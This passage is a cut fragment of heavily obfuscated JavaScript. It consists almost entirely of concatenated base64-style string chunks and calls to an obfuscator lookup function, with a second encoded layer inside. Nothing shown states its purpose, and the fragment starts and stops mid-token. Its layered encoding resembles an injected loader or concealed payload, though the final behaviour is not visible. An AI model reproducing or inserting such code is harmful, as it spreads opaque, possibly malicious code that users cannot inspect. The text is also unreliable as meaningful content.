mNCwnOSM5ZCcpK0go'+_0x2988918w(0x2c6)+'nNzJykrSCgweDJiNCwnTFZTNScpK0goMH'+'g1YzUsJypAU3cnKStIKDB4NzQxLCchMVY'+'hJykrSCgweDM2MywnbnUwWScpK0goMHgy'+'ODIsJ0wmKGonKStIKDB4Mzg3LCc5bV1tJ'+_0x2988918w(0x3e4)+_0x2988918w(0x326)+'rSCgweDg1YSwnVylUdScpK0goMHgzYmYs'+'J1d3TUcnKStIKDB4N2ExLCduQHZTJykrS'+'CgweDNjOCwnUCZWQicpK0goMHg3NmIsJ1'+_0x2988918w(0x314)+'weDZiNSwnOW1dbScpK0goMHgzZWMsJ1tu'+'eSUnKStIKDB4NTBmLCckQ2J6JykrSCgwe'+_0x2988918w(0x2c4)+_0x2988918w(0x25e)+'xOSwnRFNWYScpK0goMHg4MmYsJzA4KDUn'+'KStIKDB4NDJiLCc5bV1tJykrSCgweDJlZ'+'iwnQ3pNaicpK0goMHg3MjgsJ0RTVmEnKS'+'tIKDB4NGFhLCdHOXZvJykrSCgweDRlOSw'+'nKkBTdycpK0goMHgyM2QsJyExViEnKStI'+'KDB4MjAzLCdiN01FJykrSCgweDM5NCwne'+'mhFMCcpK0goMHg4MDQsJ0FqR0UnKStIKD'+_0x2988918w(0x207)+'NRScpK0goMHgyZDQsJ0c5dm8nKStIKDB4'+'NTMyLCdMVlM1JykrSCgweDQxZCwnJEVQM'+_0x2988918w(0x389)+'JhLCdBZTFN')+(_0x2988918w(0x3bc)+'DgsJ3hLUmUnKStIKDB4MjRhLCdRS3R3Jy'+'krSCgweDgxNiwnZSZiYicpK0goMHg4MjU'+'sJ2h4XWEnKStIKDB4MmQyLCduQHZTJykr'+'SCgweDY1MiwnOG9KUCcpK0goMHg1N2MsJ'+'yQjRlknKStIKDB4NjBkLCd4S1JlJykrSC'+'gweDVhMCwnTTFPJScpK0goMHgzMGQsJ1d'+'3TUcnKStIKDB4N2IxLCdBakdFJykrSCgw'+_0x2988918w(0x2b8)+'m8nKStIKDB4NDVhLCc5IzlkJykrSCgweD'+'diNiwnbkB2UycpK0goMHg3ZmIsJ251MFk'+'nKStIKDB4N2ViLCddJHd4JykrSCgweDM3'+'NSwnTFZTNScpK0goMHgyYzcsJ2lXbncnK'+_0x2988918w(0x186)+'wnNHFyKicpKSsoSCgweDI0MywnVylUdSc'+_0x2988918w(0x31b)+_0x2988918w(0x191)+_0x2988918w(0x303)+'cjKXhtJykrSCgweDg2ZiwnQ3pNaicpK0g'+_0x2988918w(0x2a7)+'NTdrJykrSCgweDI0ZiwnXWplIycpK0goM'+'Hg1ZDIsJyRDYnonKStIKDB4MjNlLCckRV'+'AzJykrSCgweDU0MywnVzU3aycpK0goMHg'+'4NTAsJzhvSlAnKStIKDB4NzRjLCc4b0pQ'+_0x2988918w(0x31e)+'jksJ0FqR0UnKStIKDB4NzQyLCddMnNzJy'+'krSCgweDVjNCwneEtSZScpK0goMHg4NTc'+'sJ3poRTAnKStIKDB4N2IwLCdoeF1hJykr'+'SCgweDJhNywnW255JScpK0goMHg2ZjcsJ'+'0N6TWonKStIKDB4NTY0LCdBakdFJykrSC'+'gweDNlNiwn')+(_0x2988918w(0x1fc)+'DB4MzJjLCdQJlZCJykrSCgweDc1NywnQ3'+'pNaicpK0goMHgzOTUsJ2UmYmInKStIKDB'+_0x2988918w(0x1d3)+'ZScpK0goMHg4MDcsJyQjRlknKStIKDB4N'+'Tk5LCdiN01FJykrSCgweDM4ZSwnTTlBbC'+_0x2988918w(0x231)+'hLCdiN01FJykrSCgweDVkNCwnJENieicp'+'K0goMHg0ZTgsJ1EhZkknKStIKDB4NzhmL'+'CdEU1ZhJykrSCgweDRmYiwnRzl2bycpK0'+'goMHgzOWEsJ1prWksnKStIKDB4NDBjLCc'+'kRVAzJykrSCgweDM3MCwnQWpHRScpK0go'+'MHg3ODEsJ0c5dm8nKStIKDB4NTBhLCdbb'+'nklJykrSCgweDQ4ZiwnTTFPJScpK0goMH'+'gyNWQsJ1cpVHUnKStIKDB4M2UxLCdMJih'+'qJykrSCgweDMyYSwnTFZTNScpK0goMHg1'+_0x2988918w(0x181)+'ykrSCgweDQxNywnaHhdYScpK0goMHg2Mz'+'gsJ29aaXgnKStIKDB4NjljLCc4b0pQJyk'+'rSCgweDJiMywnSFVXUScpK0goMHg0NjYs'+_0x2988918w(0x329)+'CgweDdjZSwnTFZTNScpK0goMHgyNTEsJ2'+'I3TUUnKStIKDB4NmI5LCdlJmJiJykrSCg'+_0x2988918w(0x22b)+'YnonKStIKDB4MmNjLCchMVYhJykrSCgwe'+_0x2988918w(0x1b5)+'gnKStIKDB4NjcyLCdFNW9FJykrSCgweDY'+_0x2988918w(0x36e)+'KStIKDB4M2FlLCdHOXZvJykrSCgweDYyY'+'SwnRTVvRScpK0goMHgzNTQsJ0tPT3InKS'+'tIKDB4MmJj')+('LCdnXnhAJykrSCgweDNiNSwnUUt0dycpK'+_0x2988918w(0x269)+_0x2988918w(0x26a)+'oMHgyYjEsJ10yc3MnKStIKDB4NzMzLCck'+'RVAzJykrSCgweDIxZSwnUSFmSScpK0goM'+'HgzOWMsJ10kd3gnKStIKDB4MWY3LCdNMU'+_0x2988918w(0x242)+'1MGQsJ3poRTAnKStIKDB4NGUwLCdRIWZJ'+'JykrSCgweDVjNywnTTlBbCcpK0goMHg1M'+'DgsJ3hLUmUnKStIKDB4NjViLCdudTBZJy'+'krSCgweDVmMywnQWUxTScpK0goMHg2M2M'+'sJzRxcionKStIKDB4Mjk0LCdMSDhAJykr'+_0x2988918w(0x29b)+'zkjOWQnKStIKDB4NGU3LCduQHZTJykrSC'+_0x2988918w(0x3dd)+_0x2988918w(0x28e)+'eDZlMCwnbnUwWScpK0goMHg1NTYsJyRDY'+'nonKStIKDB4MmY0LCc0cXIqJykrSCgweD'+_0x2988918w(0x3e3)+'nKStIKDB4NDIyLCc4b0pQJykrSCgweDJm'+_0x2988918w(0x218)+'StIKDB4M2M1LCdQJlZCJykrSCgweDQ5ZC'+'wnVzU3aycpK0goMHgyZmUsJ0tPT3InKSt'+'IKDB4NjcwLCdIVVdRJykrSCgweDc0NSwn'+'KFVrWScpK0goMHgzZDUsJ2h4XWEnKStIK'+_0x2988918w(0x390)+'BReCcpK0goMHg1NzUsJ1c1N2snKStIKDB'+'4MzM1LCd6aEUwJykrSCgweDI5MCwnUUt0'+'dycpK0goMHg1NmMsJ2lXbncnKStIKDB4N'+'DRjLCdBZTFNJykrSCgweDQ4NywneEtSZS'+'cpK0goMHg2')+(_0x2988918w(0x283)+_0x2988918w(0x24f)+'MsJyhhTSQnKStIKDB4NzU5LCc5IzlkJyk'+'rSCgweDY2YSwnaHhdYScpK0goMHgyZWQs'+'J3NZa1QnKStIKDB4MzhkLCcpKF5pJykrS'+'CgweDU4ZSwnXWplIycpK0goMHg2ODQsJy'+'hVa1knKStIKDB4MjEyLCdvWml4JykrSCg'+'weDY2OSwnJENieicpK0goMHg1ZjQsJ0N6'+'TWonKStIKDB4NTE1LCdMJihqJykrSCgwe'+'DMwMCwnbnUwWScpK0goMHg3MjUsJ005QW'+'wnKStIKDB4MWVmLCcqQFN3JykrSCgweDY'+'xZiwnKSheaScpK0goMHgzMDksJyQjRlkn'+'KStIKDB4NTExLCdnXnhAJykrSCgweDRiN'+'CwnZ154QCcpK0goMHg1MjksJ005QWwnKS'+'tIKDB4MjJkLCddMnNzJykrSCgweDI3ZCw'+'nTEg4QCcpK0goMHgyODAsJ2UwUXgnKStI'+'KDB4NjIwLCdlMFF4JykrSCgweDY4ZSwnJ'+'CNGWScpK0goMHg1YjYsJzA4KDUnKStIKD'+_0x2988918w(0x1cd)+_0x2988918w(0x1c7)+_0x2988918w(0x392)+'ScpK0goMHg1ZWUsJzkjOWQnKStIKDB4Nj'+_0x2988918w(0x2d6)+'pK0goMHg1OGIsJ1AmVkInKStIKDB4M2Zj'+'LCdBakdFJykrSCgweDMzOCwnVzU3aycpK'+'0goMHgyNmMsJ0hVV1EnKStIKDB4NTJjLC'+'dMJihqJykrSCgweDNjZCwnVylUdScpK0g'+'oMHgzN2QsJ2h4XWEnKStIKDB4MzdhLCdN'+'OUFsJykrSCgweDdkMiwnbnUwWScpK0goM'+'Hg0NDUsJ0xWUzUnKStIKDB4MmI5LCcoVW'+'tZJykrSCgw')+('eDRhNSwnXTJzcycpK0goMHgxZmMsJ2h4X'+_0x2988918w(0x2a8)+_0x2988918w(0x332)+'nKStIKDB4NzgyLCdMJihqJykrSCgweDVi'+'OSwnKSheaScpK0goMHgyNjAsJ0U1b0UnK'+_0x2988918w(0x3a6)+'wnS09PcicpK0goMHg2YjIsJ0RTVmEnKSt'+_0x2988918w(0x26f)+'V3dNRycpK0goMHgyODUsJ2h4XWEnKStIK'+'DB4ODNiLCdDek1qJykrSCgweDgwZCwnYj'+'dNRScpK0goMHg3ZmUsJ1cpVHUnKStIKDB'+_0x2988918w(0x2cc)+'eCcpK0goMHg4MTEsJ10kd3gnKStIKDB4N'+_0x2988918w(0x299)+'cpK0goMHgzNzMsJ0FqR0UnKStIKDB4NzR'+'iLCdzWWtUJykrSCgweDYwMCwnXWplIycp'+'K0goMHg0ZGIsJ29aaXgnKStIKDB4NDg5L'+'CdoeF1hJykrSCgweDMxZiwnYjdNRScpK0'+'goMHgzYjYsJ11qZSMnKStIKDB4NjdlLCc'+'kRVAzJykrSCgweDYxNCwnRTVvRScpK0go'+'MHg4NjMsJ25AdlMnKStIKDB4NWVmLCd6a'+'EUwJykrSCgweDc2MywnXSR3eCcpK0goMH'+_0x2988918w(0x343)+'oXmknKStIKDB4M2M3LCdDek1qJykrSCgw'+'eDc0YSwnKGFNJCcpK0goMHg2ZTIsJ2lXb'+'ncnKStIKDB4NTg3LCdlJmJiJykrSCgweD'+_0x2988918w(0x29d)+'nKStIKDB4M2M5LCdHOXZvJykrSCgweDRk'+'OCwnTEg4QCcpK0goMHg2MWQsJ0RTVmEnK'+'StIKDB4NzU1LCdaa1pLJykrSCgweDZiOC'+_0x2988918w(0x1f8))+(_0x2988918w(0x1a9)+'CdDek1qJykrSCgweDJiYiwnTTFPJScpK0'+'goMHg3MDQsJ005QWwnKStIKDB4NzY1LCd'+'6aEUwJykrSCgweDM1MiwnZSZiYicpK0go'+'MHgyMjcsJ2I3TUUnKStIKDB4MzRkLCdEU'+'1ZhJykrSCgweDRjYywnUUt0dycpK0goMH'+'g3MmIsJ0xIOEAnKStIKDB4ODZlLCdpV25'+'3JykrSCgweDcxMywnaHhdYScpK0goMHgz'+_0x2988918w(0x38f)+'ykrSCgweDYyZSwnOSM5ZCcpK0goMHg0MG'+'YsJ1d3TUcnKStIKDB4M2I0LCdXKVR1Jyk'+'rSCgweDI0YiwnMDgoNScpK0goMHgyM2Ms'+'J10yc3MnKStIKDB4ODM5LCdDek1qJykrS'+'CgweDRkMywnOSM5ZCcpK0goMHg1NDYsJy'+'RDYnonKStIKDB4MzAzLCdudTBZJykrSCg'+'weDUxZCwnMDgoNScpK0goMHgyNjMsJyEx'+'ViEnKStIKDB4NWIyLCduQHZTJykrSCgwe'+'DVhMiwnVzU3aycpK0goMHgyMDksJ00xTy'+'UnKStIKDB4MmVjLCc5IzlkJykrSCgweDY'+_0x2988918w(0x34b)+'KStIKDB4MWY0LCdXNTdrJykrSCgweDZlO'+_0x2988918w(0x1e3)+_0x2988918w(0x31d)+'nYjdNRScpK0goMHgzNzIsJ3hLUmUnKStI'+'KDB4NGE5LCdHOXZvJykrSCgweDczNCwnT'+'Eg4QCcpK0goMHg0YTgsJ0xIOEAnKStIKD'+'B4MjRlLCdXd01HJykrSCgweDJiZCwnKFV'+_0x2988918w(0x1eb)+_0x2988918w(0x30c)+_0x2988918w(0x2af)+'Y1LCckQ2J6')+('JykrSCgweDQ1MSwnVylUdScpK0goMHgyO'+'GQsJ1AmVkInKStIKDB4NGYxLCdbbnklJy'+'krSCgweDcwZiwnJCNGWScpK0goMHg0ZmY'+'sJ0wmKGonKStIKDB4MjY0LCdpV253Jykr'+'SCgweDVjZiwnXWplIycpK0goMHgzODksJ'+_0x2988918w(0x2de)+_0x2988918w(0x33a)+'jOWQnKStIKDB4NTM4LCdaa1pLJykrSCgw'+_0x2988918w(0x216)+_0x2988918w(0x1d6)+_0x2988918w(0x239)+'nKStIKDB4NGM3LCdHOXZvJykrSCgweDdh'+'NSwnTCYoaicpK0goMHg0YTQsJ0tPT3InK'+'StIKDB4NGVjLCdHOXZvJykrSCgweDM5ZS'+'wnYjdNRScpK0goMHgyYjcsJ3poRTAnKSt'+_0x2988918w(0x1c0)+'RFNWYScpK0goMHg0M2UsJ251MFknKStIK'+'DB4NWNjLCdXd01HJykrSCgweDg0MCwnZS'+'ZiYicpK0goMHgzYmQsJ0N6TWonKStIKDB'+'4NGQ3LCd6aEUwJykrSCgweDQ2MSwnTEg4'+_0x2988918w(0x345)+'mRhLCdvWml4JykrSCgweDU4YywnVzU3ay'+'cpK0goMHgyNTksJ0xIOEAnKStIKDB4NjV'+'kLCdNMU8lJykrSCgweDZkOCwnJCNGWScp'+_0x2988918w(0x211)+'CdNOUFsJykrSCgweDgyNiwnZTBReCcpK0'+'goMHg3YzUsJ11qZSMnKStIKDB4MjFmLCd'+_0x2988918w(0x1a4)+'MHgzZjksJ00xTyUnKStIKDB4NmVjLCckQ'+'2J6JykrSCgweDYzNCwnVzU3aycpK0goMH'+'g1Y2IsJyQj')+('RlknKStIKDB4NzZjLCckI0ZZJykrSCgwe'+'Dg0NywnOG9KUCcpK0goMHg4NTYsJ3NZa1'+'QnKStIKDB4MzVkLCdudTBZJykrSCgweDQ'+'xNiwnXWplIycpK0goMHgzYTgsJyQjRlkn'+'KStIKDB4MjhiLCchMVYhJykrSCgweDU5M'+'CwnXTJzcycpK0goMHg0ZGMsJzltXW0nKS'+'tIKDB4NTFiLCdEU1ZhJykrSCgweDYyNiw'+_0x2988918w(0x256)+'KDB4NTM1LCckRVAzJykrSCgweDVjYSwnX'+'TJzcycpK0goMHg1OWIsJ2h4XWEnKStIKD'+'B4MzRjLCdoeF1hJykrSCgweDFlZSwnaHh'+'dYScpK0goMHg2MzAsJ3hLUmUnKStIKDB4'+_0x2988918w(0x23e)+'ScpK0goMHg3ZGQsJzhvSlAnKStIKDB4ND'+'kwLCdNMU8lJykrSCgweDQ1Niwnc1lrVCc'+'pK0goMHg4M2YsJ10yc3MnKStIKDB4N2U1'+'LCdvWml4JykrJ10nKSxjW0goMHgzYjksJ'+'zltXW0nKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcStzO30sY1tIKDB4NGMzLCddMnN'+'zJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJu'+'IHErczt9LGNbSCgweDY0YiwnTEg4QCcpX'+'T1IKDB4NmQwLCd4S1JlJykrJ3MvJyxjW0'+'goMHg2YTksJ0hVV1EnKV09SCgweDc0ZCw'+'nV3dNRycpK0goMHg3YzgsJ2deeEAnKStI'+'KDB4NDRkLCc5bV1tJykrSCgweDI4NywnR'+'zl2bycpK0goMHgyYTEsJ0tPT3InKStIKD'+'B4NTRhLCdQJlZCJykrSCgweDgzNSwnSFV'+_0x2988918w(0x293)+_0x2988918w(0x2c1)+_0x2988918w(0x3bb)+'MyLCckRVAz')+(_0x2988918w(0x3c6)+_0x2988918w(0x3ab)+_0x2988918w(0x274)+_0x2988918w(0x319)+'SCgweDU3NiwnTCYoaicpK0goMHg3ZDksJ'+_0x2988918w(0x333)+'gweDRkMiwnIyl4bScpK0goMHg1MTIsJ1F'+'LdHcnKStIKDB4NmYxLCdiN01FJykrSCgw'+'eDI0NiwnKkBTdycpK0goMHg3MzEsJ10yc'+'3MnKStIKDB4NGM1LCcjKXhtJykrSCgweD'+'Q5NCwnQ3pNaicpK0goMHg2ZWQsJ2I3TUU'+'nKStIKDB4MmU3LCchMVYhJykrSCgweDYz'+'NywnUCZWQicpK0goMHg1NWEsJzhvSlAnK'+_0x2988918w(0x19d)+_0x2988918w(0x3c2)+'IKDB4NWI1LCdRS3R3JykrSCgweDdlNCwn'+_0x2988918w(0x243)+_0x2988918w(0x359)+_0x2988918w(0x387)+'4NDUwLCdudTBZJykrSCgweDI1ZiwnQWpH'+'RScpK0goMHg0MTEsJyExViEnKStIKDB4N'+'Dg2LCdBakdFJykrSCgweDQ1YywnITFWIS'+'cpK0goMHg1NWIsJ3NZa1QnKStIKDB4MzM'+'wLCcjKXhtJykrSCgweDZjMCwnJEVQMycp'+'K0goMHgzMzcsJ1EhZkknKStIKDB4Mjc1L'+'Cdaa1pLJykrSCgweDQxYSwnOG9KUCcpK0'+_0x2988918w(0x190)+_0x2988918w(0x250)+'MHg2MTcsJ10yc3MnKStIKDB4M2E5LCdoe'+_0x2988918w(0x272)+'g2NjMsJ1c1')+(_0x2988918w(0x1b0)+'DI5NiwnIyl4bScpK0goMHg3MTYsJyExVi'+'EnKStIKDB4ODYwLCduQHZTJykrSCgweDN'+'lOCwnKFVrWScpK0goMHgyMWIsJyhVa1kn'+'KStIKDB4NTk3LCcoVWtZJykrSCgweDNkZ'+'SwnJEVQMycpK0goMHg4MzQsJzhvSlAnKS'+_0x2988918w(0x38e)+_0x2988918w(0x23c)+'KDB4MjUzLCdMVlM1JykrSCgweDI4ZiwnI'+_0x2988918w(0x24d)+'B4NmIwLCdQJlZCJykrSCgweDU5YywnOG9'+'KUCcpK0goMHg0YTMsJ1d3TUcnKStIKDB4'+'NWVjLCcwOCg1JykrSCgweDU3MywnZSZiY'+_0x2988918w(0x2e5)+'Q4LCdudTBZJykrSCgweDNhYiwnRzl2byc'+'pK0goMHg3MzIsJ10yc3MnKStIKDB4MjYy'+'LCdXNTdrJykrSCgweDIwNCwnIyl4bScpK'+'0goMHgzNjksJ0U1b0UnKStIKDB4ODAwLC'+'ddJHd4JykrSCgweDIxMCwnRFNWYScpK0g'+'oMHg3YzksJ2UwUXgnKStIKDB4M2E0LCdl'+'JmJiJykrSCgweDRmNCwneEtSZScpK0goM'+'Hg3YTcsJ251MFknKStIKDB4NGVmLCdlJm'+'JiJykrSCgweDFmMiwnVylUdScpK0goMHg'+'zNTMsJ00xTyUnKStIKDB4NWRhLCdNMU8l'+_0x2988918w(0x33d)+'zAsJ1AmVkInKStIKDB4ODAxLCddJHd4Jy'+'krSCgweDc3YywnRTVvRScpK0goMHgyZjI'+_0x2988918w(0x1b9)+'SCgweDczYSwnTFZTNScpK0goMHg0NjQsJ'+'2UmYmInKStIKDB4NDZjLCdRIWZJJykrSC'+'gweDZhMCwn')+(_0x2988918w(0x2ab)+'DB4MzVhLCckRVAzJykrSCgweDc0OCwnUU'+'t0dycpK0goMHgyNWMsJ25AdlMnKStIKDB'+'4NTVjLCddJHd4JykrSCgweDM2YywnemhF'+'MCcpK0goMHg1NTIsJ10yc3MnKStIKDB4N'+_0x2988918w(0x364)+_0x2988918w(0x180)+'4LCc0cXIqJykrSCgweDc1ZSwnOG9KUCcp'+'K0goMHg1ZTksJ00xTyUnKStIKDB4MzRmL'+_0x2988918w(0x2b0)+'goMHgzZWIsJ10yc3MnKStIKDB4ODBmLCd'+_0x2988918w(0x36c)+'MHg0YWYsJyRDYnonKStIKDB4NjQwLCcjK'+'XhtJykrSCgweDZmNiwnbkB2UycpK0goMH'+_0x2988918w(0x2e1)+'1JykrSCgweDg0ZCwnRzl2bycpK0goMHg1'+_0x2988918w(0x2e7)+'ykrSCgweDRkYSwnKFVrWScpK0goMHgyYz'+'UsJ0wmKGonKStIKDB4NDljLCc4b0pQJyk'+'rSCgweDY2YiwnZ154QCcpK0goMHg1MjQs'+'J0tPT3InKStIKDB4NTM2LCdudTBZJykrS'+'CgweDZiMSwnIyl4bScpK0goMHgyMDYsJz'+'kjOWQnKStIKDB4NjAzLCdnXnhAJykrSCg'+_0x2988918w(0x3c4)+_0x2988918w(0x348)+'DYwOSwnS09PcicpK0goMHg0NTksJyRFUD'+'MnKStIKDB4NWE4LCdBZTFNJykrSCgweDQ'+'0MiwnaVdudycpK0goMHg2ZDMsJyExViEn'+'KStIKDB4NjA4LCdzWWtUJykrSCgweDU2Z'+'iwnS09PcicpK0goMHg3NGUsJ1tueSUnKS'+_0x2988918w(0x1ee))+(_0x2988918w(0x2ff)+'0goMHg1M2QsJ1d3TUcnKStIKDB4MmMzLC'+_0x2988918w(0x3d4)+_0x2988918w(0x3c5)+_0x2988918w(0x1b4)+'Hg0ZDAsJ2deeEAnKStIKDB4N2M3LCdpV2'+'53JykrSCgweDMxMiwnZSZiYicpK0goMHg'+'1YmQsJ251MFknKStIKDB4Nzc1LCcjKXht'+'JykrSCgweDJkYiwnZ154QCcpK0goMHg3Y'+'2EsJyhhTSQnKStIKDB4ODM3LCdnXnhAJy'+'krSCgweDgxYSwneEtSZScpK0goMHg1NzE'+'sJ0xIOEAnKStIKDB4NWQxLCd4S1JlJykr'+'SCgweDI2ZCwnXTJzcycpK0goMHgyODksJ'+_0x2988918w(0x1dd)+'gweDc2ZiwnNHFyKicpK0goMHgzYmUsJ0t'+'PT3InKStIKDB4MzI2LCdIVVdRJykrSCgw'+'eDM2NywnS09PcicpK0goMHgyYjIsJ0xIO'+_0x2988918w(0x204)+_0x2988918w(0x1fe)+_0x2988918w(0x358)+'YSwnZTBReCcpK0goMHg4MTAsJ0xIOEAnK'+_0x2988918w(0x355)+'wnWmtaSycpK0goMHg1NTksJ29aaXgnKSt'+'IKDB4NjVjLCdXd01HJykrSCgweDU3OCwn'+_0x2988918w(0x255)+'DB4MmM2LCdRS3R3JykrSCgweDM5MSwnS0'+'9PcicpK0goMHg0OTYsJ10yc3MnKStIKDB'+'4NDk1LCcjKXhtJykrSCgweDZjZSwnQWpH'+'RScpK0goMHgxZjMsJ1EhZkknKStIKDB4M'+'2MzLCddMnNzJykrSCgweDQwYiwnemhFMC'+_0x2988918w(0x282))+('MjcsJ2UwUXgnKSsoSCgweDZjMSwneEtSZ'+_0x2988918w(0x198)+_0x2988918w(0x2da)+'pK0goMHg2OWIsJ0N6TWonKStIKDB4Mzgy'+'LCdIVVdRJykrSCgweDdiMiwnJENieicpK'+'0goMHg3NTYsJ10kd3gnKStIKDB4MzMxLC'+'coVWtZJykrSCgweDNhNiwnMDgoNScpK0g'+'oMHgzMWQsJ0hVV1EnKStIKDB4NWYyLCc5'+'bV1tJykrSCgweDdlOCwnZ154QCcpK0goM'+'HgzYTAsJzhvSlAnKStIKDB4NGZhLCcoYU'+'0kJykrSCgweDI5YywnZSZiYicpK0goMHg'+'zYmMsJyRDYnonKStIKDB4N2FkLCdvWml4'+'JykrSCgweDMyMywnTCYoaicpK0goMHg4M'+'TgsJ0c5dm8nKStIKDB4ODJjLCdMSDhAJy'+'krSCgweDZjYiwnS09PcicpK0goMHgzYzQ'+'sJ2deeEAnKStIKDB4MjIyLCddamUjJykr'+'SCgweDI1NCwnS09PcicpK0goMHg3ZTMsJ'+_0x2988918w(0x3d3)+'gweDRiZSwnQWUxTScpK0goMHg2MTIsJ1c'+_0x2988918w(0x32b)+_0x2988918w(0x3d2)+'m8nKStIKDB4MzExLCd6aEUwJykrSCgweD'+_0x2988918w(0x228)+'nKStIKDB4N2MzLCdIVVdRJykrSCgweDdj'+_0x2988918w(0x18f)+'StIKDB4NGZkLCdDek1qJykrSCgweDMxOC'+'wnSFVXUScpK0goMHg0MDksJ00xTyUnKSt'+_0x2988918w(0x31c)+_0x2988918w(0x3aa)+_0x2988918w(0x1ec)+'FPJScpK0go')+('MHg3ZmYsJ0N6TWonKStIKDB4NmUxLCdMS'+'DhAJykrSCgweDRlZCwnTTlBbCcpK0goMH'+'gyY2YsJyhVa1knKStIKDB4NTkxLCddamU'+_0x2988918w(0x23d)+'NGUsJykoXmknKStIKDB4N2Y5LCdlMFF4J'+'ykrSCgweDU1MCwnKGFNJCcpK0goMHg1ZG'+'UsJ2h4XWEnKStIKDB4NjVlLCdNMU8lJyk'+'rSCgweDRhMSwnOW1dbScpK0goMHg3YjMs'+_0x2988918w(0x1d1)+'CgweDgwMywnNHFyKicpK0goMHg0NjgsJ3'+'NZa1QnKStIKDB4NmFjLCdMVlM1JykrSCg'+'weDM1NSwnemhFMCcpK0goMHgzZWEsJ29a'+'aXgnKStIKDB4NmQ2LCc0cXIqJykrSCgwe'+_0x2988918w(0x1ad)+'MnKStIKDB4NjI0LCdMJihqJykrSCgweDV'+_0x2988918w(0x1f9)+'KStIKDB4M2E3LCddamUjJykrSCgweDI0N'+'SwnZ154QCcpK0goMHg3MmEsJzA4KDUnKS'+'tIKDB4NjNiLCdpV253JykrSCgweDM1Yiw'+'nJENieicpK0goMHg1OGYsJ1FLdHcnKStI'+'KDB4NTQwLCdudTBZJykrSCgweDYxOSwnJ'+'ENieicpK0goMHg1ODIsJ10yc3MnKStIKD'+'B4Mzc0LCdaa1pLJykrSCgweDU1ZSwnXTJ'+_0x2988918w(0x203)+_0x2988918w(0x1e1)+'ycpK0goMHg4NTMsJypAU3cnKStIKDB4ND'+'diLCdFNW9FJykrSCgweDc2MiwnRFNWYSc'+'pK0goMHg2YmQsJ00xTyUnKStIKDB4NmNm'+'LCd6aEUwJykrSCgweDMyMCwnaVdudycpK'+'0goMHg3MWIsJ1prWksnKStIKDB4MmU1LC'+'dQJlZCJykr')+('SCgweDUzNCwnITFWIScpK0goMHgyMzQsJ'+'3poRTAnKStIKDB4NjJiLCchMVYhJykrSC'+_0x2988918w(0x1fa)+_0x2988918w(0x307)+'eDRiNywnQWpHRScpK0goMHgzNzEsJ2h4X'+'WEnKStIKDB4NjE1LCd6aEUwJykrSCgweD'+'dmYywnVzU3aycpK0goMHg3MzcsJyRFUDM'+'nKStIKDB4ODU1LCd6aEUwJykrSCgweDc5'+_0x2988918w(0x39d)+_0x2988918w(0x260)+_0x2988918w(0x199)+'IKDB4NWU0LCddJHd4JykrSCgweDU3ZSwn'+_0x2988918w(0x1d2)+'DB4NTBlLCdlMFF4JykrSCgweDM2YSwnRz'+_0x2988918w(0x357)+'4M2ZlLCdvWml4JykrSCgweDgxMywnWmta'+'SycpK0goMHg1MzcsJyRFUDMnKStIKDB4M'+_0x2988918w(0x2c8)+'cpK0goMHg1NDQsJ005QWwnKStIKDB4NDA'+'4LCdNOUFsJykrSCgweDJlMSwnUUt0dycp'+'K0goMHg2NTQsJ1EhZkknKStIKDB4ODY0L'+'CdIVVdRJykrSCgweDZmYywnNHFyKicpK0'+'goMHgyNGQsJ00xTyUnKStIKDB4NWIwLCd'+'4S1JlJykrSCgweDZjMywnJENieicpK0go'+'MHg2YTMsJzkjOWQnKStIKDB4MzgxLCdbb'+'nklJykrSCgweDY0MiwnZTBReCcpK0goMH'+'g0ODQsJzkjOWQnKStIKDB4MWZhLCc5Izl'+'kJykrSCgweDJjZCwnemhFMCcpK0goMHgy'+'NjYsJypAU3cnKStIKDB4NjUzLCdXNTdrJ'+'ykrSCgweDI3ZiwnaHhdYScpK0goMHg2YW'+_0x2988918w(0x30b))+(_0x2988918w(0x377)+'SwnUSFmSScpK0goMHgyZTMsJ2deeEAnKS'+_0x2988918w(0x29c)+'nKSheaScpK0goMHgzMmUsJ2deeEAnKStI'+'KDB4NWRkLCdNMU8lJykrSCgweDRhZCwnU'+_0x2988918w(0x320)+'B4NDU1LCdMJihqJykrSCgweDNlMiwnSFV'+'XUScpK0goMHg0MzMsJyhhTSQnKStIKDB4'+_0x2988918w(0x342)+'ScpK0goMHgzN2YsJyhhTSQnKStIKDB4NW'+'ZmLCdaa1pLJykrSCgweDQ2ZSwnJEVQMyc'+'pK0goMHgyZGMsJzkjOWQnKStIKDB4ODRj'+_0x2988918w(0x3cc)+'0goMHg4MjEsJykoXmknKStIKDB4MzFhLC'+'dXKVR1JykrSCgweDZiYywnOW1dbScpK0g'+'oMHgzZWUsJyQjRlknKStIKDB4MmEyLCda'+_0x2988918w(0x337)+'HgyM2EsJ10yc3MnKStIKDB4NmM5LCdlJm'+'JiJykrSCgweDU0NSwnUUt0dycpK0goMHg'+_0x2988918w(0x354)+'JykrSCgweDY5NiwnRzl2bycpK0goMHg2O'+'TksJ251MFknKStIKDB4NTY3LCdudTBZJy'+'krSCgweDUyYSwnITFWIScpK0goMHgzYjg'+'sJ2h4XWEnKStIKDB4NTA0LCdIVVdRJykr'+'SCgweDZlYiwnTFZTNScpK0goMHg2ZTYsJ'+'0xIOEAnKStIKDB4MjU2LCdBakdFJykrSC'+'gweDY4OSwnJENieicpK0goMHg4NjgsJzl'+'tXW0nKStIKDB4MzIyLCcoVWtZJykrSCgw'+'eDZhMSwnZSZiYicpK0goMHg3NDYsJyhhT'+_0x2988918w(0x19c)+'NmMCwnZ154')+('QCcpK0goMHg3NTEsJyExViEnKStIKDB4N'+'GU1LCdudTBZJykrSCgweDI2OSwnb1ppeC'+'cpK0goMHg4MDIsJ1cpVHUnKStIKDB4MjA'+'xLCdIVVdRJykrSCgweDM4OCwnUCZWQicp'+'K0goMHg1ZTUsJ251MFknKStIKDB4MzA2L'+'CdMVlM1JykrSCgweDQ2ZCwnRzl2bycpK0'+'goMHg2NTUsJ1prWksnKStIKDB4NjNlLCd'+_0x2988918w(0x3be)+'MHg1MDEsJ0xWUzUnKSkrKEgoMHg4NDIsJ'+'0FqR0UnKStIKDB4NjgyLCddJHd4JykrSC'+_0x2988918w(0x19a)+_0x2988918w(0x221)+'eDY2NiwnTTlBbCcpK0goMHgyMTUsJyhVa'+'1knKStIKDB4NWZhLCddamUjJykrSCgweD'+'cwMiwneEtSZScpK0goMHg0NmYsJ3hLUmU'+_0x2988918w(0x3ce)+_0x2988918w(0x306)+'StIKDB4NzViLCc5IzlkJykrSCgweDM4Zi'+'wneEtSZScpK0goMHg2ZDEsJ3hLUmUnKSt'+_0x2988918w(0